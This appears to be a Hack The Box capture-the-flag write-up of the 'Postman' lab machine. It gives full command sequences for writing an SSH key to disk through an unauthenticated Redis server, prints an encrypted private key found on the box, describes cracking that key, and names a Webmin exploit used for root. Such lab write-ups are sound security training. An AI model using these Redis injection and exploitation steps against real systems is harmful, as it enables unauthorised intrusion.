Postman - Hack The Box

Postman was a somewhat frustrating box because we had to find the correct user directory where to write our SSH key using the unprotected Redis instance. I expected to be able to use a wordlist to scan through /home and find a valid user but on this box the redis user was configured with a valid login shell so I had to guess that and write my SSH key to /var/lib/redis/.ssh instead. The rest of the box was pretty straightforward, crack some SSH private key then pop a root shell with a Webmin CVE.
Summary
- Use the unauthenticated Redis server to write our SSH public key to the redis user’s authorized_keys file
- From the redis user shell, discover the private key for user Matt inside /opt directory and crack it with john
- Use Matt’s credentials to log in to Webmin and exploit CVE-2019-12840 to get a shell as root
Portscan
The ports show the box is running SSH, Apache, Redis and Webmin:
root@kali:~# nmap -sC -sV -p- 10.10.10.160
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-13 16:33 EDT
Nmap scan report for 10.10.10.160
Host is up (0.019s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 46:83:4f:f1:38:61:c0:1c:74:cb:b5:d1:4a:68:4d:77 (RSA)
| 256 2d:8d:27:d2:df:15:1a:31:53:05:fb:ff:f0:62:26:89 (ECDSA)
|_ 256 ca:7c:82:aa:5a:d3:72:ca:8b:8a:38:3a:80:41:a0:45 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: The Cyber Geek's Personal Website
6379/tcp open redis Redis key-value store 4.0.9
10000/tcp open http MiniServ 1.910 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 52.76 seconds
Website
The website is currently under construction and there is nothing on it, except a possible email address at the bottom.


I scanned the website with gobuster to find hidden files and directories.
root@kali:~/htb# gobuster dir -t 50 -w /opt/SecLists/Discovery/Web-Content/big.txt -x php -u http://postman.htb
/css (Status: 301)
/fonts (Status: 301)
/images (Status: 301)
/js (Status: 301)
/server-status (Status: 403)
/upload (Status: 301)
Indexing was enabled on /upload but there was nothing interesting in there.

Webmin
Webmin is a web-based system configuration tool. As shown below, HTTPS is needed to connect to the port 10000.


The nmap scan I ran earlier already discovered the webmin version used on the system from the Server header: MiniServ/1.910
Based on Exploit-DB, I saw see there are multiple exploits available for this version:
Webmin 1.910 - 'Package Updates' Remote Command Execution (Metasploit)
Webmin 1.920 - Remote Code Execution
Webmin 1.920 - Unauthenticated Remote Code Execution (Metasploit)
The Metasploit module for version 1.920 only works for the backdoored version of Webmin and doesn’t work here on this box:
msf5 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 10.10.14.20:4444
[-] Exploit aborted due to failure: not-vulnerable: Set ForceExploit to override
[*] Exploit completed, but no session was created.
The other exploit for CVE-2019-12840 requires authentication so I wasn’t able to use it without creds.
Description: This module exploits an arbitrary command execution vulnerability in Webmin 1.910 and lower versions. Any user authorized to the “Package Updates” module can execute arbitrary commands with root privileges.
Redis
Next I checked out to the Redis instance. I used the redis-tools package to interact with Redis. As shown below, we don’t need to be authenticated to read and write to the database.

Because this instance of Redis is not protected, it’s possible to write arbitrary data to disk using the Redis save functionality. For this attack, I uploaded my SSH public key to the home folder then I was able to SSH in to the box.
Here are the blogs that I used when doing the box:
First, I had to find a list of valid users on the box so I scanned for existing user directories using a wordlist and a script.
I tried running a couple of wordlist without success then decided to manually verify what’s going on.

From the screenshot, we can see that the enumeration technique works: it returns an OK message if the directory is writeable, No such file or directory if it doesn’t exist and Permission denied if we don’t have access to it. I previously tried a whole bunch of directories inside /home but I don’t even have access to its parent directory.
Finding the correct directory took a while. I installed redis to see what is the standard installation path. On Kali Linux, the apt installation creates the following user:
redis:x:133:145::/var/lib/redis:/usr/sbin/nologin
I verified that the directory exists on the box:
10.10.10.160:6379> CONFIG SET dir "/var/lib/redis"
OK
On a normal installation we would not be able to do anything with this user since the login shell is set to /usr/sbin/nologin but on Postman the login shell is set to /bin/bash. Here are the steps I followed to put my SSH key on the server.
Step 1. Generate blob to be injected
root@kali:~/htb/postman# echo -e '\n\n' >> blob.txt
root@kali:~/htb/postman# cat ~/.ssh/id_rsa.pub >> blob.txt
root@kali:~/htb/postman# echo -e '\n\n' >> blob.txt
Step 2. Update the Redis configuration
10.10.10.160:6379> CONFIG SET dbfilename "authorized_keys"
OK
10.10.10.160:6379> CONFIG SET dir "/var/lib/redis/.ssh"
OK
Step 3. Do the attack
root@kali:~/htb/postman# redis-cli -h 10.10.10.160 flushall
OK
root@kali:~/htb/postman# cat blob.txt | redis-cli -h 10.10.10.160 -x set sshblob
OK
root@kali:~/htb/postman# redis-cli -h 10.10.10.160 save
OK
And we can now log in to the box with SSH:
root@kali:~/htb/postman# ssh redis@10.10.10.160
The authenticity of host '10.10.10.160 (10.10.10.160)' can't be established.
ECDSA key fingerprint is SHA256:kea9iwskZTAT66U8yNRQiTa6t35LX8p0jOpTfvgeCh0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.160' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Last login: Mon Aug 26 03:04:25 2019 from 10.10.10.1
redis@Postman:~$
Getting Matt’s credentials
The /etc/passwd file contains another user: Matt
[...]
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
Matt:x:1000:1000:,,,:/home/Matt:/bin/bash
redis:x:107:114::/var/lib/redis:/bin/bash
After looking around for a bit, I found Matt’s SSH private key in /opt:
redis@Postman:/opt$ ls -la
total 12
drwxr-xr-x 2 root root 4096 Sep 11 2019 .
drwxr-xr-x 22 root root 4096 Aug 25 2019 ..
-rwxr-xr-x 1 Matt Matt 1743 Aug 26 2019 id_rsa.bak
redis@Postman:/opt$ cat id_rsa.bak
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,73E9CEFBCCF5287C
JehA51I17rsCOOVqyWx+C8363IOBYXQ11Ddw/pr3L2A2NDtB7tvsXNyqKDghfQnX
cwGJJUD9kKJniJkJzrvF1WepvMNkj9ZItXQzYN8wbjlrku1bJq5xnJX9EUb5I7k2
7GsTwsMvKzXkkfEZQaXK/T50s3I4Cdcfbr1dXIyabXLLpZOiZEKvr4+KySjp4ou6
cdnCWhzkA/TwJpXG1WeOmMvtCZW1HCButYsNP6BDf78bQGmmlirqRmXfLB92JhT9
1u8JzHCJ1zZMG5vaUtvon0qgPx7xeIUO6LAFTozrN9MGWEqBEJ5zMVrrt3TGVkcv
EyvlWwks7R/gjxHyUwT+a5LCGGSjVD85LxYutgWxOUKbtWGBbU8yi7YsXlKCwwHP
UH7OfQz03VWy+K0aa8Qs+Eyw6X3wbWnue03ng/sLJnJ729zb3kuym8r+hU+9v6VY
Sj+QnjVTYjDfnT22jJBUHTV2yrKeAz6CXdFT+xIhxEAiv0m1ZkkyQkWpUiCzyuYK
t+MStwWtSt0VJ4U1Na2G3xGPjmrkmjwXvudKC0YN/OBoPPOTaBVD9i6fsoZ6pwnS
5Mi8BzrBhdO0wHaDcTYPc3B00CwqAV5MXmkAk2zKL0W2tdVYksKwxKCwGmWlpdke
P2JGlp9LWEerMfolbjTSOU5mDePfMQ3fwCO6MPBiqzrrFcPNJr7/McQECb5sf+O6
jKE3Jfn0UVE2QVdVK3oEL6DyaBf/W2d/3T7q10Ud7K+4Kd36gxMBf33Ea6+qx3Ge
SbJIhksw5TKhd505AiUH2Tn89qNGecVJEbjKeJ/vFZC5YIsQ+9sl89TmJHL74Y3i
l3YXDEsQjhZHxX5X/RU02D+AF07p3BSRjhD30cjj0uuWkKowpoo0Y0eblgmd7o2X
0VIWrskPK4I7IH5gbkrxVGb/9g/W2ua1C3Nncv3MNcf0nlI117BS/QwNtuTozG8p
S9k3li+rYr6f3ma/ULsUnKiZls8SpU+RsaosLGKZ6p2oIe8oRSmlOCsY0ICq7eRR
hkuzUuH9z/mBo2tQWh8qvToCSEjg8yNO9z8+LdoN1wQWMPaVwRBjIyxCPHFTJ3u+
Zxy0tIPwjCZvxUfYn/K4FVHavvA+b9lopnUCEAERpwIv8+tYofwGVpLVC0DrN58V
XTfB2X9sL1oB3hO4mJF0Z3yJ2KZEdYwHGuqNTFagN0gBcyNI2wsxZNzIK26vPrOD
b6Bc9UdiWCZqMKUx4aMTLhG5ROjgQGytWf/q7MGrO3cF25k1PEWNyZMqY4WYsZXi
WhQFHkFOINwVEOtHakZ/ToYaUQNtRT6pZyHgvjT0mTo0t3jUERsppj1pwbggCGmh
KTkmhK+MTaoy89Cg0Xw2J18Dm0o78p6UNrkSue1CsWjEfEIF3NAMEU2o+Ngq92Hm
npAFRetvwQ7xukk0rbb6mvF8gSqLQg7WpbZFytgS05TpPZPM0h8tRE8YRdJheWrQ
VcNyZH8OHYqES4g2UF62KpttqSwLiiF4utHq+/h5CQwsF+JRg88bnxh2z2BD6i5W
X+hK5HPpp6QnjZ8A5ERuUEGaZBEUvGJtPGHjZyLpkytMhTjaOrRNYw==
-----END RSA PRIVATE KEY-----
We’re able to crack the hash with John after converting it with ssh2john.

I tried SSHing in with the password but wasn’t able to. However using su from the redis shell I can log in as Matt.

Looking /etc/ssh/sshd_config we can see that Matt is specifically denied SSH access to the box so that’s why I couldn’t SSH in directly:
[...]
#deny users
DenyUsers Matt
Privesc using webmin
Now that I have a valid user, I can use the Metasploit exploit for Webmin and get root shell.

